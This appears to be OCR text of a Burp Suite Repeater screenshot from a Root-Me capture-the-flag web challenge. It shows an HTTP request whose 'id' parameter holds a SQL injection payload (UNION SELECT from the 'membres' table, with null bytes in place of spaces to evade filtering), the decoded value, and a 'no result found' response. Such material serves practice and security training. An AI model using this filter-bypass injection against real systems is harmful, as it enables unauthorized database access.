 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch30/?action=membres&id=
-1%00UNION%00SELECT%00*%00FROM%00membres%00LIMIT%001%00OFFSET%000
HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1650014986.17.1.1650015097.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Authentification | Membres
no result found
INSPECTOR ?
< Back < >
Query parameter
NAME
id
VALUE
-1%00UNION%00SELECT%00*%00FROM%00membr
es%00LIMIT%001%00OFFSET%000
DECODED FROM: URL encoding
-1\0UNION\0SELECT\0*\0FROM\0membres
\0LIMIT\01\0OFFSET\00
Cancel Apply changes
Done 865 bytes | 300 millis